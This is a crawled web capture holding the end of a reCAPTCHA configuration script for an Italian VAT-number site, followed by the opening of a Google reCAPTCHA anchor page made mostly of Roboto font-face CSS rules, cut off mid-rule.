ONO8K1wqRQecKBSEPDmiTCh13DmnRYw6Q+cQR6KRnDkyIpM8OYwpxdw7TCisOSwrnCt1wDacO7ZsOkHVp9C8OnwoQ1w7HCsW13w60WwqcVw4XCljdQDy1aJcOXwqfDvzzCisKfwrPCiHLCjmHDrhgUwrXDqGNCwr3Dr2Ycc8OxRFUANcOoU8ORO3/CrcKHEsKVwpzDrsKRZjJrwoBHXSpww6Nrw4HCpcOVw7vDrivDoMOww4lmTsOAa0DCh8OVWiFnwp7Cu3/CvMK9B8K5B35QGmTDo8OXw4rChDTCqSbCisOZwrYsdcO3wqDChGbClRc7w49dVsK1w7vDpcKLw5XCpsOScQ3DvMOEIjDCp0lVHMKvw6kdL1t6HTYgwpobw5c2UVM1wpjDq8O/VFDCtAMdS8KSXFzDvcOyZ8OawocmOXvDq8KfI1HCvsK/PEZkJMO6P8KqIcKbw5nCjMOew5NXXsOEEsOKw4czDEzDk8KJXFzCtSRxwrg+w4tOPVLCum5zwrYdbBXClyXCgMODwrQpwrh+AsKmFcKWUMOOR8Ocw4/DsMOEw5vCu0BDw5ogdGRmXzo5BMKQWcKNBMK/Y8O4cCwRwr4dwr/CqsKkHMOtIcO4wp1DGMOHwqs+wprCh8OHwr4Iw4oTwq/DhRQ8SQ7Cl8OVfMOrwprDv8KMbcK/dsOQcBzDrsKxw4bCtxR7wpfDkcKYHcO/w7oxK8Olw5fCggJUY14Qwp4ATH3ChVJsw6fChsKbwp8two7DncOywo/CnsKwOULCrFHCoS/[base64]/E0TCqMKwwoUgDj4qw7sxTBbCkzDDpE8LwpbDusKgP3bCkg4xAMO2IcO3wobDnz05w4BBwp3CjBo4AcO/wpLCh8Okwp/DpsKZw6t8PMKRwrgbwqvDugl2RB4eJcKRw5PDhMO1woTCuMOtMSwbV08YVcKdwrMWw7FqwrbCo8OdwpzCtBJtwodFw4XDksO+w6jDk8KsexhiwoA+BEdiwq3DnkVHwoVJw5zDhMK7wrgUJW8yNcK/w5VBw4VKUQxGJ8OJw7MXeXI0eBrCpVbDkBonwojCmwLDi8KrIkBEM8KtwoPDtQDCvQgKOh3DqcOCwrsYwqFyBcKgw5fDtMKEwqnDucOsw6PCu8OnAsKCworDnw3Cg8KIw7krIcKrKX1fwqbCmMORw6jCgkbDpkJLw6fDkEAHw6Riw4jCgsKkHw7CnsOjw7pwwoTDgUU/RwjCsl7DrcKLw5/DvMK6GsKWwqF2PMOsw4zCjMOKaD7DpHXCsUF6wpTDrQzClcKHLmpHK2/CicOSWsKWZx7CkADDosO0wrk1wonDsAbDhkguwrLDjj/Clg7DrMO1D8Kpw5/DlGEWBUfCmUw9C8KQQsOsaAQbIXvCoUUFbALChj4jw7lQwpLCqsOxTMKtwp3ChcKCwp/[base64]/Dq8Oja8O3d1dfPGZLaVDDpER6w5XDvn/Du8OCVAtQfcKdYCLDgzXCrznDpMOBPsKpYTjDn8OsVSzCh8KAAcKVTBrCsXrCv1/DpTVfYsOmwqh5w6LCqMKGw4TChWXCtExvTyNrNXB2esKBOUNew6HDtsK1DQE9JsKoL2RkwqfDrcKGwplqw4jDhl7CqDjDn8KnBGXDkFR7T2BDKwsBw7kowo/CpVbCtMK2w63DuV1SwrvCuGYhw4jCvhNwCCbCvkHDlcKDw7Nxw5nCoMObwqTDkMOKw64kWQwpfcKHYHgswo/CucOLNcOqN8ORGcOrw67CqzB+DsOgb8Oww7JNw6zDph3DtyHDq8Kmw7bCpGxRHMKIDWJROw7Cr8OhwrsUw7nCksKqZHnCtBQBF8KJw7p4w4o6wqlowqPDocKfV3nDj8KKwo3CkGjCosKnd8OowpFIw5rCu3PCqsK7OcKYYn9eDcOMwq/DgRNIZ8OkOMKXwp1HGsOtOBJnKcKqIMOVw63DgzpFb1orw7nDm8KXYUbCsMKsw5PDsxTCkVHDozPClgUawobCncKUw7TDsQ8zBElBwrkrfcKNwrNRwoPCpi/CkxXDq2ZvbAjCgMO+w5TDm8OnexTDukHCinDDkS7CncK5YcKjC8OQwqVpFMKew6RIasK/[base64]/DmmTDv8O2AMK4f8OWw4lKB8OLDcK2w6Iqwq3DlsKWw7LDskjDi8K2UMKmSChVIzXDvMOSWsOkw7rDlcKswq5bw7XDnzIdH0DCsXgYY3gEJHBbw4BkI8OBwp81BSzCik7DsMOLwpAOwplCZ8OUBUPDs1Q1eMK8IwZYw7vDtMOGMsKfBHBew7cvKlPCrcKQPQrDmGl/wpjCnsOcw6Iow47Cn8KRCcKhM3zCuHXDj8O5w7nCnTlBwp7Di8KSwo/Dqmp7wrBuw4Zyb8K5PsKpw5rDk2hNw6QowrbDtxkdwobDisKReCDDvMOeIsOAADsbIlHCowpnwr/DucO5Z8OLwrvCgMO6VQQCw40ewrsKXcKmZcKyBmkcB8KPDWEKw7xQB8Okw4zDjlQeUMOTbMOJDsODwq4/wogkwpLDo8Oyw4LCvjgPXXDCgMK2w4Ugw7whGwDDuCTCssO1LF/CuMK7woHCmMOlw4PDlQoce1A8w4xVwpTDtcKjw5stLcKdwr3DjCYowpvCnUbDpmbDosKaw5EJwpg3f0xYwoVsBsK/wpcoMHfCo0rCg3Z8wpJkwpVhSUHDsRnCv8KYwrhtcMOCwo/[base64]/FcKnwohhEsOgXTvCpDpGwr8Bw4vDhWBTwo9TKMOMeVfCoFbCinNUenVSwqNnwqfCllVZw55Cw7o6WCvCrsKOKsOMwozCmF0Jax1KEB/DhsO+w5rDiMK8w4BOZ8OyRV8qwrTDly1jw5vDicKnEgjDmMKFwpY4AnHCrj57w6opw5/[base64]/ChsKRwoF4N8KGwpvCmHXDuMKNGjMMw4fDi2QbKMKpw6gPw5wjVMKCVj5rXA5Fw6VgwojChCtWw5vDjMKnHz/DncKhw5XDpcODwoHCusOqwqZiwoBGw7rDnXUbwoXDv0s7w5LDtcKuwrZFw6zCkhINwq/ClyXCtMKnwpMHw6oLQsKxJSpgwrvDnSvDvX7DtV3CpEvCosKCLnpuwqkBw5rCiBrCi8Kqw7QNwpZII8OgwonDmsKTwqrCpidwwobDq8K8FQMCw53CkSZPbHtyw5bCoV8UFDTCnCbCm3TCkMOhwq7ClljDr3/DsMKFJ1ZLwrDDtcKIwrvDh8OQBMKEw7U3RALDlj8yw5rDpGsyBMKVF8OmCj3CocOvA8OAUcKIwptvw7bConnCjsOdT8KiQcOhwqIqAsONw4JkwqTDoMOqczAmVMKGw7U+XMKvUG/DusK5wphzZMOEw5/CoUPDtCVsw6Yhw7Z1KMKdKcKGZlfDuVs/bMKiwqHCjMKvw5PCrsOZw7vDgRLDsTrCpsKzw6jDg8OawqvDgg3ChMOCSMKJUmPDv8OMwoHDisOxw6/Ci8OQwpkJTcKyw6piYzk2wqwSwqweOMK6w58\\u003d\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W/X81pvhP2gEIvrk0x+yj+A9PeDhO7kAju21CsBWees\\u003d\x22,1,0,null,1,1769167773111,0,0,[40,103,203],null,[154,240],\x22RC-_Cjsv_o1ZazEiQ\x22,null,null,null,null,null,\x220dAFcWeA5eT3yEdlxxMEtVVQjJUDqbbMYzZH4e4muCo4emiFrWwCCvF9S2uDy34HE8uCm_ZaQW8HwAEiBSDbCOA48O5AG9MATwkA\x22,1769250573161]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3jtlrzj7m81c
body_size: 48599
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
